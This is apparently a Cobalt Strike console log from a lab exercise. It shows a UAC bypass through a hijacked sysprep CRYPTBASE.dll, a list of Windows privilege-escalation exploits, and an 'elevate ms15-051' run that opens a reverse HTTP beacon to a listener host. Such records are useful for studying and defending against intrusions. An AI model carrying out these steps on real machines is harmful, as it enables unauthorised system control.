 external internal user computer note pid last
192.168.1.105 192.168.1.105 SYSTEM * STU1 300 4s
192.168.1.105 192.168.1.105 Administrator * STU1 2804 2s
日志X 监听器X 网站X Beacon 192.168.1.105@2804 X
[+] host called home, sent: 110651 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\ADMINI~1\AppData\Local\Temp\1d86.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful
beacon> elevate
Beacon Exploits
===============
Exploit Description
------- -----------
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-dll Bypass UAC
uac-eventvwr Bypass UAC with eventvwr.exe
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> elevate ms15-051
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.1.109:39888) via ms15-051
[+] host called home, sent: 85917 bytes